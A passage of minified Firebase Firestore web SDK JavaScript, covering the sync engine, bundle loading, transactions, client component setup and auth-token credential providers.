7:return[2]}var n})})}function bk(p,d){return Yi(this,void 0,void 0,function(){var e,n,r,i,o,s,a,u,c,h,l,f;return Xi(this,function(t){switch(t.label){case 0:e=p,n=[],r=[],i=0,o=d,t.label=1;case 1:return i<o.length?(s=o[i],a=void 0,(u=e.Vo.get(s))&&0!==u.length?[4,UE(e.localStore,sw(u[0]))]:[3,7]):[3,13];case 2:a=t.sent(),c=0,h=u,t.label=3;case 3:return c<h.length?(l=h[c],l=e.Po.get(l),[4,function(r,i){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,VE((e=r).localStore,i.query,!0)];case 1:return n=t.sent(),n=i.view.Ao(n),[2,(e.isPrimaryClient&&pk(e,i.targetId,n.To),n)]}})})}(e,l)]):[3,6];case 4:(l=t.sent()).snapshot&&r.push(l.snapshot),t.label=5;case 5:return c++,[3,3];case 6:return[3,11];case 7:return[4,BE(e.localStore,s)];case 8:return f=t.sent(),[4,UE(e.localStore,f)];case 9:return a=t.sent(),[4,rk(e,_k(f),s,!1)];case 10:t.sent(),t.label=11;case 11:n.push(a),t.label=12;case 12:return i++,[3,1];case 13:return[2,(e.vo._r(r),n)]}})})}function _k(t){return J_(t.path,t.collectionGroup,t.orderBy,t.filters,t.limit,"F",t.startAt,t.endAt)}function wk(t){return t.remoteStore.remoteSyncer.applyRemoteEvent=ok.bind(null,t),t.remoteStore.remoteSyncer.getRemoteKeysForTarget=function(t,e){var n=t;if((t=n.Co.get(e))&&t.bo)return w0().add(t.key);var r=w0();if(!(e=n.Vo.get(e)))return r;for(var i=0,o=e;i<o.length;i++)var s=o[i],s=n.Po.get(s),r=r.unionWith(s.view.wo);return r}.bind(null,t),t.remoteStore.remoteSyncer.rejectListen=function(o,s,a){return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){switch(t.label){case 0:return(e=o).sharedClientState.updateQueryState(s,"rejected",a),i=e.Co.get(s),(n=i&&i.key)?(r=(r=new s0($b.comparator)).insert(n,d_.newNoDocument(n,Eb.min())),i=w0().add(n),i=new I0(Eb.min(),new Map,new p0(_b),r,i),[4,ok(e,i)]):[3,2];case 1:return t.sent(),e.Do=e.Do.remove(n),e.Co.delete(s),dk(e),[3,4];case 2:return[4,qE(e.localStore,s,!1).then(function(){return lk(e,s,a)}).catch(GI)];case 3:t.sent(),t.label=4;case 4:return[2]}})})}.bind(null,t),t.vo._r=function(t,e){for(var n=t,r=!1,i=0,o=e;i<o.length;i++){var s=o[i],a=s.query,a=n.queries.get(a);if(a){for(var u=0,c=a.listeners;u<c.length;u++)c[u].Hr(s)&&(r=!0);a.Wr=s}}r&&U1(n)}.bind(null,t.eventManager),t.vo.Mo=function(t,e,n){var r=t;if(t=r.queries.get(e))for(var i=0,o=t.listeners;i<o.length;i++)o[i].onError(n);r.queries.delete(e)}.bind(null,t.eventManager),t}function Tk(t){return t.remoteStore.remoteSyncer.applySuccessfulWrite=function(i,o){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:e=i,n=o.batch.batchId,t.label=1;case 1:return t.trys.push([1,4,,6]),[4,LE(e.localStore,o)];case 2:return r=t.sent(),hk(e,n,null),ck(e,n),e.sharedClientState.updateMutationState(n,"acknowledged"),[4,gk(e,r)];case 3:return t.sent(),[3,6];case 4:return[4,GI(t.sent())];case 5:return t.sent(),[3,6];case 6:return[2]}})})}.bind(null,t),t.remoteStore.remoteSyncer.rejectFailedWrite=ak.bind(null,t),t}function Ik(t,e,n){var r=t;!function(f,p,d){return Yi(this,void 0,void 0,function(){var a,u,c,h,l;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,14,,15]),[4,p.getMetadata()];case 1:return a=t.sent(),[4,(r=f.localStore,o=r,s=V0((i=a).createTime),o.persistence.runTransaction("hasNewerBundle","readonly",function(t){return o.Ke.getBundleMetadata(t,i.id)}).then(function(t){return!!t&&0<=t.createTime.compareTo(s)}))];case 2:return t.sent()?[4,p.close()]:[3,4];case 3:return[2,(t.sent(),void d._completeWith({taskState:"Success",documentsLoaded:a.totalDocuments,bytesLoaded:a.totalBytes,totalDocuments:a.totalDocuments,totalBytes:a.totalBytes}))];case 4:return d._updateProgress(Q1(a)),u=new K1(a,f.localStore,p.R),[4,p.Lo()];case 5:c=t.sent(),t.label=6;case 6:return c?[4,u.oo(c)]:[3,10];case 7:return(h=t.sent())&&d._updateProgress(h),[4,p.Lo()];case 8:c=t.sent(),t.label=9;case 9:return[3,6];case 10:return[4,u.complete()];case 11:return l=t.sent(),[4,gk(f,l.wn,void 0)];case 12:return t.sent(),[4,(r=f.localStore,e=a,(n=r).persistence.runTransaction("Save bundle","readwrite",function(t){return n.Ke.saveBundleMetadata(t,e)}))];case 13:return t.sent(),d._completeWith(l.progress),[3,15];case 14:return db("SyncEngine","Loading bundle failed with "+(l=t.sent())),d._failWith(l),[3,15];case 15:return[2]}var e,n,r,i,o,s})})}(r,e,n).then(function(){r.sharedClientState.notifyBundleLoaded()})}var Ek,Sk,kk=(Dk.prototype.initialize=function(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return this.R=HS(e.databaseInfo.databaseId),this.sharedClientState=this.Bo(e),this.persistence=this.qo(e),[4,this.persistence.start()];case 1:return t.sent(),this.gcScheduler=this.Uo(e),this.localStore=this.Ko(e),[2]}})})},Dk.prototype.Uo=function(t){return null},Dk.prototype.Ko=function(t){return DE(this.persistence,new CE,t.initialUser,this.R)},Dk.prototype.qo=function(t){return new tS(nS.bs,this.R)},Dk.prototype.Bo=function(t){return new SS},Dk.prototype.terminate=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return this.gcScheduler&&this.gcScheduler.stop(),[4,this.sharedClientState.shutdown()];case 1:return t.sent(),[4,this.persistence.shutdown()];case 2:return t.sent(),[2]}})})},Dk),Ck=(Gi(Ok,Sk=kk),Ok.prototype.initialize=function(n){return Yi(this,void 0,void 0,function(){var e=this;return Xi(this,function(t){switch(t.label){case 0:return[4,Sk.prototype.initialize.call(this,n)];case 1:return t.sent(),[4,WE(this.localStore)];case 2:return t.sent(),[4,this.Qo.initialize(this,n)];case 3:return t.sent(),[4,Tk(this.Qo.syncEngine)];case 4:return t.sent(),[4,_1(this.Qo.remoteStore)];case 5:return t.sent(),[4,this.persistence.He(function(){return e.gcScheduler&&!e.gcScheduler.started&&e.gcScheduler.start(e.localStore),Promise.resolve()})];case 6:return t.sent(),[2]}})})},Ok.prototype.Ko=function(t){return DE(this.persistence,new CE,t.initialUser,this.R)},Ok.prototype.Uo=function(t){var e=this.persistence.referenceDelegate.garbageCollector;return new XI(e,t.asyncQueue)},Ok.prototype.qo=function(t){var e=IE(t.databaseInfo.databaseId,t.databaseInfo.persistenceKey),n=void 0!==this.cacheSizeBytes?RI.withCacheSize(this.cacheSizeBytes):RI.DEFAULT;return new bE(this.synchronizeTabs,e,t.clientId,n,t.asyncQueue,KS(),WS(),this.R,this.sharedClientState,!!this.forceOwnership)},Ok.prototype.Bo=function(t){return new SS},Ok),Ak=(Gi(Pk,Ek=Ck),Pk.prototype.initialize=function(r){return Yi(this,void 0,void 0,function(){var e,n=this;return Xi(this,function(t){switch(t.label){case 0:return[4,Ek.prototype.initialize.call(this,r)];case 1:return t.sent(),e=this.Qo.syncEngine,this.sharedClientState instanceof ES?(this.sharedClientState.syncEngine={ui:yk.bind(null,e),ai:function(i,o,s,a){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return(e=i).$o?(fb("SyncEngine","Ignoring unexpected query state notification."),[3,8]):[3,1];case 1:if(!e.Vo.has(o))return[3,8];switch(s){case"current":case"not-current":return[3,2];case"rejected":return[3,5]}return[3,7];case 2:return[4,KE(e.localStore)];case 3:return n=t.sent(),r=I0.createSynthesizedRemoteEventForCurrentChange(o,"current"===s),[4,gk(e,n,r)];case 4:return t.sent(),[3,8];case 5:return[4,qE(e.localStore,o,!0)];case 6:return t.sent(),lk(e,o,a),[3,8];case 7:vb(),t.label=8;case 8:return[2]}})})}.bind(null,e),hi:function(c,h,l){return Yi(this,void 0,void 0,function(){var n,e,r,i,o,s,a,u;return Xi(this,function(t){switch(t.label){case 0:if(!(n=wk(c)).$o)return[3,10];e=0,r=h,t.label=1;case 1:return e<r.length?(r=r[e],n.Vo.has(r)?(fb("SyncEngine","Adding an already active target "+r),[3,5]):[4,BE(n.localStore,r)]):[3,6];case 2:return i=t.sent(),[4,UE(n.localStore,i)];case 3:return o=t.sent(),[4,rk(n,_k(i),o.targetId,!1)];case 4:t.sent(),c1(n.remoteStore,o),t.label=5;case 5:return e++,[3,1];case 6:s=function(e){return Xi(this,function(t){switch(t.label){case 0:return n.Vo.has(e)?[4,qE(n.localStore,e,!1).then(function(){h1(n.remoteStore,e),lk(n,e)}).catch(GI)]:[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})},a=0,u=l,t.label=7;case 7:return a<u.length?(u=u[a],[5,s(u)]):[3,10];case 8:t.sent(),t.label=9;case 9:return a++,[3,7];case 10:return[2]}})})}.bind(null,e),fn:function(t){return t.localStore.persistence.fn()}.bind(null,e),ci:function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){return[2,KE((e=n).localStore).then(function(t){return gk(e,t)})]})})}.bind(null,e)},[4,this.sharedClientState.start()]):[3,3];case 2:t.sent(),t.label=3;case 3:return[4,this.persistence.He(function(e){return Yi(n,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return[4,mk(this.Qo.syncEngine,e)];case 1:return t.sent(),this.gcScheduler&&(e&&!this.gcScheduler.started?this.gcScheduler.start(this.localStore):e||this.gcScheduler.stop()),[2]}})})})];case 4:return t.sent(),[2]}})})},Pk.prototype.Bo=function(t){var e=KS();if(!ES.yt(e))throw new ub(ab.UNIMPLEMENTED,"IndexedDB persistence is only available on platforms that support LocalStorage.");var n=IE(t.databaseInfo.databaseId,t.databaseInfo.persistenceKey);return new ES(e,t.asyncQueue,n,t.clientId,t.initialUser)},Pk),Nk=(Rk.prototype.initialize=function(n,r){return Yi(this,void 0,void 0,function(){var e=this;return Xi(this,function(t){switch(t.label){case 0:return this.localStore?[3,2]:(this.localStore=n.localStore,this.sharedClientState=n.sharedClientState,this.datastore=this.createDatastore(r),this.remoteStore=this.createRemoteStore(r),this.eventManager=this.createEventManager(r),this.syncEngine=this.createSyncEngine(r,!n.synchronizeTabs),this.sharedClientState.onlineStateHandler=function(t){return sk(e.syncEngine,t,1)},this.remoteStore.remoteSyncer.handleCredentialChange=vk.bind(null,this.syncEngine),[4,I1(this.remoteStore,this.syncEngine.isPrimaryClient)]);case 1:t.sent(),t.label=2;case 2:return[2]}})})},Rk.prototype.createEventManager=function(t){return new N1},Rk.prototype.createDatastore=function(t){var e=HS(t.databaseInfo.databaseId),n=(n=t.databaseInfo,new RS(n));return t=t.credentials,new ZS(t,n,e)},Rk.prototype.createRemoteStore=function(t){var e=this,n=this.localStore,r=this.datastore,i=t.asyncQueue,o=function(t){return sk(e.syncEngine,t,0)},t=new(CS.yt()?CS:kS);return new zS(n,r,i,o,t)},Rk.prototype.createSyncEngine=function(t,e){return function(t,e,n,r,i,o,s){o=new tk(t,e,n,r,i,o);return s&&(o.$o=!0),o}(this.localStore,this.remoteStore,this.eventManager,this.sharedClientState,t.initialUser,t.maxConcurrentLimboResolutions,e)},Rk.prototype.terminate=function(){return function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=n,fb("RemoteStore","RemoteStore shutting down."),e.Or.add(5),[4,u1(e)];case 1:return t.sent(),e.Lr.shutdown(),e.Br.set("Unknown"),[2]}})})}(this.remoteStore)},Rk);function Rk(){}function Pk(t,e){var n=this;return(n=Ek.call(this,t,e,!1)||this).Qo=t,n.cacheSizeBytes=e,n.synchronizeTabs=!0,n}function Ok(t,e,n){var r=this;return(r=Sk.call(this)||this).Qo=t,r.cacheSizeBytes=e,r.forceOwnership=n,r.synchronizeTabs=!1,r}function Dk(){this.synchronizeTabs=!1}function xk(n,r){void 0===r&&(r=10240);var i=0;return{read:function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){return i<n.byteLength?(e={value:n.slice(i,i+r),done:!1},[2,(i+=r,e)]):[2,{done:!0}]})})},cancel:function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return[2]})})},releaseLock:function(){},closed:Promise.reject("unimplemented")}}var Lk=(Wk.prototype.next=function(t){this.observer.next&&this.jo(this.observer.next,t)},Wk.prototype.error=function(t){this.observer.error?this.jo(this.observer.error,t):console.error("Uncaught Error in snapshot listener:",t)},Wk.prototype.Wo=function(){this.muted=!0},Wk.prototype.jo=function(t,e){var n=this;this.muted||setTimeout(function(){n.muted||t(e)},0)},Wk),Mk=(Kk.prototype.close=function(){return this.Go.cancel()},Kk.prototype.getMetadata=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return[2,this.metadata.promise]})})},Kk.prototype.Lo=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return[4,this.getMetadata()];case 1:return[2,(t.sent(),this.Ho())]}})})},Kk.prototype.Ho=function(){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return[4,this.Jo()];case 1:return null===(e=t.sent())?[2,null]:(r=this.zo.decode(e),n=Number(r),isNaN(n)&&this.Yo("length string ("+r+") is not valid number"),[4,this.Xo(n)]);case 2:return r=t.sent(),[2,new V1(JSON.parse(r),e.length+n)]}})})},Kk.prototype.Zo=function(){return this.buffer.findIndex(function(t){return t==="{".charCodeAt(0)})},Kk.prototype.Jo=function(){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return this.Zo()<0?[4,this.tc()]:[3,3];case 1:if(t.sent())return[3,3];t.label=2;case 2:return[3,0];case 3:return 0===this.buffer.length?[2,null]:((e=this.Zo())<0&&this.Yo("Reached the end of bundle when a length string is expected."),n=this.buffer.slice(0,e),[2,(this.buffer=this.buffer.slice(e),n)])}})})},Kk.prototype.Xo=function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return this.buffer.length<n?[4,this.tc()]:[3,3];case 1:t.sent()&&this.Yo("Reached the end of bundle when more is expected."),t.label=2;case 2:return[3,0];case 3:return e=this.zo.decode(this.buffer.slice(0,n)),[2,(this.buffer=this.buffer.slice(n),e)]}})})},Kk.prototype.Yo=function(t){throw this.Go.cancel(),new Error("Invalid bundle format: "+t)},Kk.prototype.tc=function(){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,this.Go.read()];case 1:return(e=t.sent()).done||((n=new Uint8Array(this.buffer.length+e.value.length)).set(this.buffer),n.set(e.value,this.buffer.length),this.buffer=n),[2,e.done]}})})},Kk),Fk=(Bk.prototype.lookup=function(r){return Yi(this,void 0,void 0,function(){var e,n=this;return Xi(this,function(t){switch(t.label){case 0:if(this.ensureCommitNotCalled(),0<this.mutations.length)throw new ub(ab.INVALID_ARGUMENT,"Firestore transactions require all reads to be executed before all writes.");return[4,function(s,a){return Yi(this,void 0,void 0,function(){var n,e,r,i,o;return Xi(this,function(t){switch(t.label){case 0:return e=Q0((n=s).R)+"/documents",r={documents:a.map(function(t){return W0(n.R,t)})},[4,n.$i("BatchGetDocuments",e,r)];case 1:return r=t.sent(),i=new Map,r.forEach(function(t){var e,t=(e=n.R,"found"in(t=t)?function(t,e){yb(!!e.found),e.found.name,e.found.updateTime;var n=H0(t,e.found.name),t=V0(e.found.updateTime),e=new f_({mapValue:{fields:e.found.fields}});return d_.newFoundDocument(n,t,e)}(e,t):"missing"in t?function(t,e){yb(!!e.missing),yb(!!e.readTime);t=H0(t,e.missing),e=V0(e.readTime);return d_.newNoDocument(t,e)}(e,t):vb());i.set(t.key.toString(),t)}),o=[],[2,(a.forEach(function(t){t=i.get(t.toString());yb(!!t),o.push(t)}),o)]}})})}(this.datastore,r)];case 1:return[2,((e=t.sent()).forEach(function(t){return n.recordVersion(t)}),e)]}})})},Bk.prototype.set=function(t,e){this.write(e.toMutation(t,this.precondition(t))),this.writtenDocs.add(t.toString())},Bk.prototype.update=function(t,e){try{this.write(e.toMutation(t,this.preconditionForUpdate(t)))}catch(t){this.lastWriteError=t}this.writtenDocs.add(t.toString())},Bk.prototype.delete=function(t){this.write(new t0(t,this.precondition(t))),this.writtenDocs.add(t.toString())},Bk.prototype.commit=function(){return Yi(this,void 0,void 0,function(){var e,n=this;return Xi(this,function(t){switch(t.label){case 0:if(this.ensureCommitNotCalled(),this.lastWriteError)throw this.lastWriteError;return e=this.readVersions,this.mutations.forEach(function(t){e.delete(t.key.toString())}),e.forEach(function(t,e){e=$b.fromPath(e);n.mutations.push(new e0(e,n.precondition(e)))}),[4,function(i,o){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return n=Q0((e=i).R)+"/documents",r={writes:o.map(function(t){return J0(e.R,t)})},[4,e.Ni("Commit",n,r)];case 1:return t.sent(),[2]}})})}(this.datastore,this.mutations)];case 1:return t.sent(),this.committed=!0,[2]}})})},Bk.prototype.recordVersion=function(t){var e;if(t.isFoundDocument())e=t.version;else{if(!t.isNoDocument())throw vb();e=Eb.min()}var n=this.readVersions.get(t.key.toString());if(n){if(!e.isEqual(n))throw new ub(ab.ABORTED,"Document version changed between two reads.")}else this.readVersions.set(t.key.toString(),e)},Bk.prototype.precondition=function(t){var e=this.readVersions.get(t.toString());return!this.writtenDocs.has(t.toString())&&e?Lw.updateTime(e):Lw.none()},Bk.prototype.preconditionForUpdate=function(t){var e=this.readVersions.get(t.toString());if(this.writtenDocs.has(t.toString())||!e)return Lw.exists(!0);if(e.isEqual(Eb.min()))throw new ub(ab.INVALID_ARGUMENT,"Can't update a document that doesn't exist.");return Lw.updateTime(e)},Bk.prototype.write=function(t){this.ensureCommitNotCalled(),this.mutations.push(t)},Bk.prototype.ensureCommitNotCalled=function(){},Bk),jk=(Vk.prototype.run=function(){--this.ec,this.nc()},Vk.prototype.nc=function(){var t=this;this.Zi.ji(function(){return Yi(t,void 0,void 0,function(){var e,n,r=this;return Xi(this,function(t){return e=new Fk(this.datastore),(n=this.sc(e))&&n.then(function(t){r.asyncQueue.enqueueAndForget(function(){return e.commit().then(function(){r.deferred.resolve(t)}).catch(function(t){r.ic(t)})})}).catch(function(t){r.ic(t)}),[2]})})})},Vk.prototype.sc=function(t){try{var e=this.updateFunction(t);return!Qb(e)&&e.catch&&e.then?e:(this.deferred.reject(Error("Transaction callback must return a Promise")),null)}catch(t){return this.deferred.reject(t),null}},Vk.prototype.ic=function(t){var e=this;0<this.ec&&this.rc(t)?(--this.ec,this.asyncQueue.enqueueAndForget(function(){return e.nc(),Promise.resolve()})):this.deferred.reject(t)},Vk.prototype.rc=function(t){if("FirebaseError"!==t.name)return!1;t=t.code;return"aborted"===t||"failed-precondition"===t||!i0(t)},Vk),Uk=(qk.prototype.getConfiguration=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return[2,{asyncQueue:this.asyncQueue,databaseInfo:this.databaseInfo,clientId:this.clientId,credentials:this.credentials,initialUser:this.user,maxConcurrentLimboResolutions:100}]})})},qk.prototype.setCredentialChangeListener=function(t){this.credentialListener=t},qk.prototype.verifyNotTerminated=function(){if(this.asyncQueue.isShuttingDown)throw new ub(ab.FAILED_PRECONDITION,"The client has already been terminated.")},qk.prototype.terminate=function(){var t=this;this.asyncQueue.enterRestrictedMode();var n=new DT;return this.asyncQueue.enqueueAndForgetEvenWhileRestricted(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,5,,6]),this.onlineComponents?[4,this.onlineComponents.terminate()]:[3,2];case 1:t.sent(),t.label=2;case 2:return this.offlineComponents?[4,this.offlineComponents.terminate()]:[3,4];case 3:t.sent(),t.label=4;case 4:return this.credentials.removeChangeListener(),n.resolve(),[3,6];case 5:return e=t.sent(),e=A1(e,"Failed to shutdown persistence"),n.reject(e),[3,6];case 6:return[2]}})})}),n.promise},qk);function qk(t,e,n){var r=this;this.credentials=t,this.asyncQueue=e,this.databaseInfo=n,this.user=rS.UNAUTHENTICATED,this.clientId=mb.u(),this.credentialListener=function(){return Promise.resolve()},this.credentials.setChangeListener(e,function(e){return Yi(r,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return fb("FirestoreClient","Received user=",e.uid),[4,this.credentialListener(e)];case 1:return t.sent(),this.user=e,[2]}})})})}function Vk(t,e,n,r){this.asyncQueue=t,this.datastore=e,this.updateFunction=n,this.deferred=r,this.ec=5,this.Zi=new XS(this.asyncQueue,"transaction_retry")}function Bk(t){this.datastore=t,this.readVersions=new Map,this.mutations=[],this.committed=!1,this.lastWriteError=null,this.writtenDocs=new Set}function Kk(t,e){var n=this;this.Go=t,this.R=e,this.metadata=new DT,this.buffer=new Uint8Array,this.zo=new TextDecoder("utf-8"),this.Ho().then(function(t){t&&t.io()?n.metadata.resolve(t.payload.metadata):n.metadata.reject(new Error("The first element of the bundle is not a metadata, it is\n             "+JSON.stringify(null==t?void 0:t.payload)))},function(t){return n.metadata.reject(t)})}function Wk(t){this.observer=t,this.muted=!1}function Hk(i,o){return Yi(this,void 0,void 0,function(){var e,n,r=this;return Xi(this,function(t){switch(t.label){case 0:return i.asyncQueue.verifyOperationInProgress(),fb("FirestoreClient","Initializing OfflineComponentProvider"),[4,i.getConfiguration()];case 1:return e=t.sent(),[4,o.initialize(e)];case 2:return t.sent(),n=e.initialUser,i.setCredentialChangeListener(function(e){return Yi(r,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return n.isEqual(e)?[3,2]:[4,xE(o.localStore,e)];case 1:t.sent(),n=e,t.label=2;case 2:return[2]}})})}),o.persistence.setDatabaseDeletedListener(function(){return i.terminate()}),i.offlineComponents=o,[2]}})})}function zk(r,i){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return r.asyncQueue.verifyOperationInProgress(),[4,Gk(r)];case 1:return e=t.sent(),fb("FirestoreClient","Initializing OnlineComponentProvider"),[4,r.getConfiguration()];case 2:return n=t.sent(),[4,i.initialize(e,n)];case 3:return t.sent(),r.setCredentialChangeListener(function(t){return function(r,i){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return(e=r).asyncQueue.verifyOperationInProgress(),fb("RemoteStore","RemoteStore received new credentials"),n=g1(e),e.Or.add(3),[4,u1(e)];case 1:return t.sent(),n&&e.Br.set("Unknown"),[4,e.remoteSyncer.handleCredentialChange(i)];case 2:return t.sent(),e.Or.delete(3),[4,a1(e)];case 3:return t.sent(),[2]}})})}(i.remoteStore,t)}),r.onlineComponents=i,[2]}})})}function Gk(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return e.offlineComponents?[3,2]:(fb("FirestoreClient","Using default OfflineComponentProvider"),[4,Hk(e,new kk)]);case 1:t.sent(),t.label=2;case 2:return[2,e.offlineComponents]}})})}function Qk(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return e.onlineComponents?[3,2]:(fb("FirestoreClient","Using default OnlineComponentProvider"),[4,zk(e,new Nk)]);case 1:t.sent(),t.label=2;case 2:return[2,e.onlineComponents]}})})}function Yk(t){return Gk(t).then(function(t){return t.persistence})}function Xk(t){return Gk(t).then(function(t){return t.localStore})}function $k(t){return Qk(t).then(function(t){return t.remoteStore})}function Jk(t){return Qk(t).then(function(t){return t.syncEngine})}function Zk(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,Qk(r)];case 1:return e=t.sent(),[2,((n=e.eventManager).onListen=function(s,a){return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:return e=wk(s),(o=e.Po.get(a))?(n=o.targetId,e.sharedClientState.addLocalQueryTarget(n),r=o.view.Ro(),[3,4]):[3,1];case 1:return[4,UE(e.localStore,sw(a))];case 2:return i=t.sent(),o=e.sharedClientState.addLocalQueryTarget(i.targetId),n=i.targetId,[4,rk(e,a,n,"current"===o)];case 3:r=t.sent(),e.isPrimaryClient&&c1(e.remoteStore,i),t.label=4;case 4:return[2,r]}})})}.bind(null,e.syncEngine),n.onUnlisten=function(i,o){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return n=(e=i).Po.get(o),1<(r=e.Vo.get(n.targetId)).length?[2,(e.Vo.set(n.targetId,r.filter(function(t){return!uw(t,o)})),void e.Po.delete(o))]:e.isPrimaryClient?(e.sharedClientState.removeLocalQueryTarget(n.targetId),e.sharedClientState.isActiveQueryTarget(n.targetId)?[3,2]:[4,qE(e.localStore,n.targetId,!1).then(function(){e.sharedClientState.clearQueryState(n.targetId),h1(e.remoteStore,n.targetId),lk(e,n.targetId)}).catch(GI)]):[3,3];case 1:t.sent(),t.label=2;case 2:return[3,5];case 3:return lk(e,n.targetId),[4,qE(e.localStore,n.targetId,!0)];case 4:t.sent(),t.label=5;case 5:return[2]}})})}.bind(null,e.syncEngine),n)]}})})}function tC(n,r,i){var t=this;void 0===i&&(i={});var o=new DT;return n.asyncQueue.enqueueAndForget(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(n,r,i,o,s){var t=new Lk({next:function(t){r.enqueueAndForget(function(){return j1(n,a)});var e=t.docs.has(i);!e&&t.fromCache?s.reject(new ub(ab.UNAVAILABLE,"Failed to get document because the client is offline.")):e&&t.fromCache&&o&&"server"===o.source?s.reject(new ub(ab.UNAVAILABLE,'Failed to get document from server. (However, this document does exist in the local cache. Run again without setting source to "server" to retrieve the cached document.)')):s.resolve(t)},error:function(t){return s.reject(t)}}),a=new q1(Z_(i.path),t,{includeMetadataChanges:!0,so:!0});return F1(n,a)},[4,Zk(n)];case 1:return[2,e.apply(void 0,[t.sent(),n.asyncQueue,r,i,o])]}})})}),o.promise}function eC(n,r,i){var t=this;void 0===i&&(i={});var o=new DT;return n.asyncQueue.enqueueAndForget(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(e,n,t,r,i){var o=new Lk({next:function(t){n.enqueueAndForget(function(){return j1(e,s)}),t.fromCache&&"server"===r.source?i.reject(new ub(ab.UNAVAILABLE,'Failed to get documents from server. (However, these documents may exist in the local cache. Run again without setting source to "server" to retrieve the cached documents.)')):i.resolve(t)},error:function(t){return i.reject(t)}}),s=new q1(t,o,{includeMetadataChanges:!0,so:!0});return F1(e,s)},[4,Zk(n)];case 1:return[2,e.apply(void 0,[t.sent(),n.asyncQueue,r,i,o])]}})})}),o.promise}function nC(t,e){this.user=e,this.type="OAuth",this.authHeaders={},this.authHeaders.Authorization="Bearer "+t}var rC=function(t,e,n,r,i,o,s,a){this.databaseId=t,this.appId=e,this.persistenceKey=n,this.host=r,this.ssl=i,this.forceLongPolling=o,this.autoDetectLongPolling=s,this.useFetchStreams=a},iC=(Object.defineProperty(vC.prototype,"isDefaultDatabase",{get:function(){return"(default)"===this.database},enumerable:!1,configurable:!0}),vC.prototype.isEqual=function(t){return t instanceof vC&&t.projectId===this.projectId&&t.database===this.database},vC),oC=new Map,sC=(gC.prototype.getToken=function(){return Promise.resolve(null)},gC.prototype.invalidateToken=function(){},gC.prototype.setChangeListener=function(t,e){this.changeListener=e,t.enqueueRetryable(function(){return e(rS.UNAUTHENTICATED)})},gC.prototype.removeChangeListener=function(){this.changeListener=null},gC),aC=(dC.prototype.getToken=function(){return Promise.resolve(this.token)},dC.prototype.invalidateToken=function(){},dC.prototype.setChangeListener=function(t,e){var n=this;this.changeListener=e,t.enqueueRetryable(function(){return e(n.token.user)})},dC.prototype.removeChangeListener=function(){this.changeListener=null},dC),uC=(pC.prototype.getToken=function(){var e=this,n=this.cc,t=this.forceRefresh;return this.forceRefresh=!1,this.auth?this.auth.getToken(t).then(function(t){return e.cc!==n?(fb("FirebaseCredentialsProvider","getToken aborted due to token change."),e.getToken()):t?(yb("string"==typeof t.accessToken),new nC(t.accessToken,e.currentUser)):null}):Promise.resolve(null)},pC.prototype.invalidateToken=function(){this.forceRefresh=!0},pC.prototype.setChangeListener=function(t,e){var n=this;this.asyncQueue=t,this.asyncQueue.enqueueRetryable(function(){return Yi(n,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return[4,this.oc.promise];case 1:return t.sent(),[4,e(this.currentUser)];case 2:return t.sent(),this.changeListener=e,[2]}})})})},pC.prototype.removeChangeListener=function(){this.auth&&this.auth.removeAuthTokenListener(this.uc),this.changeListener=function(){return Promise.resolve()}},pC.prototype.ac=function(){var t=this.auth&&this.auth.getUid();return yb(null===t||"string"==typeof t),new rS(t)},pC),cC=(Object.defineProperty(fC.prototype,"authHeaders",{get:function(){var t={"X-Goog-AuthUser":this.lc},e=this.hc.auth.getAuthHeaderValueForFirstParty([]);return e&&(t.Authorization=e),this.fc&&(t["X-Goog-Iam-Authorization-Token"]=this.fc),t},enumerable:!1,configurable:!0}),fC),hC=(lC.prototype.getToken=function(){return Promise.resolve(new cC(this.hc,this.lc,this.fc))},lC.prototype.setChangeListener=function(t,e){t.enqueueRetryable(function(){return e(rS.FIRST_PARTY)})},lC.prototype.removeChangeListener=function(){},lC.prototype.invalidateToken=function(){},lC);function lC(t,e,n){this.hc=t,this.lc=e,this.fc=n}function fC(t,e,n){this.hc=t,this.lc=e,this.fc=n,this.type="FirstParty",this.user=rS.FIRST_PARTY}function pC(e){var 